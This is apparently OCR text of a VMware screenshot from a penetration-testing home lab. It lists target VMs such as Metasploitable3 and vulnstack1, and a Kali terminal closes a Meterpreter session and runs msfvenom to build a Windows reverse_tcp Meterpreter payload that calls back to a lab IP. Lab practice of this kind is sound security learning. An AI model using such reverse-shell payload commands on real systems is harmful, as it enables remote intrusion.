 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2016
exchange
windows10
Metasploitable3-ub1404
Ubuntu 64 位 (Web 1)
Windows Server 2012
vulnstack1
Windows Server 2016 域控
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali-linux-2023.3-vmware-amd64
Windows Server 2016
windowsXP
kali-linux-2023.3-vmware-amd64
Windows 11 x64
kali-linux-2023.3-vmware-amd64
CFS三层虚拟靶场
Target1_CentOS7
Target2-Ubuntu
Target3-Windows7
kali-linux-2023.4-vmware-amd64
主页 kali-linux-2023.4-vmware... Windows Server 2016
1 2 3 4 8:40
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.80.129 - Meterpreter session 1 closed.  Reason: Died
msf6 >
msf6 > exit
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.80.148 lport=9999
-f raw -o 9999
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: 9999
┌──(kali㉿kali)-[~/Desktop]
└─$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
英 拼
21:40
2024/1/25